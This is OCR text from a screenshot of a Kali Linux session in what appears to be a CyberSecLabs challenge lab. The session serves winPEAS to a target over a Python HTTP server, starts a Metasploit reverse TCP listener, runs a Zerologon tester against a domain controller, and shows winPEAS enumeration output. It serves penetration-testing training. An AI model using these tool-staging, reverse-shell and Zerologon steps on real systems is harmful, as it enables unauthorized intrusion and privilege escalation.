 File Machine View Input Devices Help
Applications Places Terminator Jul 16 11:06
kali@kali: ~/Tools
kali@kali: ~/Tools 46x24
(kali㉿kali)-[~/Tools]
$
(kali㉿kali)-[~/Tools]
$ ls -la | grep -i peas 130 ⨯
-rwxr-xr-x 1 kali kali 325864 Sep 12 2021
linpeas.sh
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021
winPEASany.exe
-rwxr-xr-x 1 kali kali 35107 Jun 4 08:28
winPEAS.bat
-rwxr-xr-x 1 kali kali 1677312 Mar 4 2021
winPEASx64.exe
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021
winPEASx86.exe
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.
0:80/) ...
172.31.3.4 - - [16/Jul/2022 11:04:29] "GET /wi
nPEASany.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs 125x11
msf6 exploit(multi/handler) > set lhost 10.10.0.16
lhost => 10.10.0.16
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:1111
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) >
CHALLENGE LABS
kali@kali: ~/Tools 125x11
return dce.request(request)
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.10.egg/impacket/dcerpc/v5/r
pcrt.py", line 878, in request
raise exception
impacket.dcerpc.v5.nrpc.DCERPCSessionError: NRPC SessionError: code: 0xc0000122 - STATUS_INVALID_COMPUTER_NAME - Indicates a
name that was specified as a remote computer name is syntactically invalid.
(kali㉿kali)-[~/Tools]
$ python3 zerologon-tester.py "DICTIONARY-DC" 172.31.3.4 1 ⨯
Performing authentication attempts...
========
Sync
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x16
[+] Checking AppLocker effective policy
AppLockerPolicy version: 1
listing rules:
[X] Exception: Object reference not set to an instance of an object.
Dictionary
[+] Enumerating Printers (WMI)
[+] Enumerating Named Pipes
Name Sddl
eventlog O:LSG:LSD:P(A;;0x12019b;;;WD)(A;;CC;;;OW)(A;;0x
8595-1860270145-482643319-2788375705-1540778122)
ROUTER O:SYG:SYD:P(A;;0x12019b;;;WD)(A;;0x12019b;;;AN)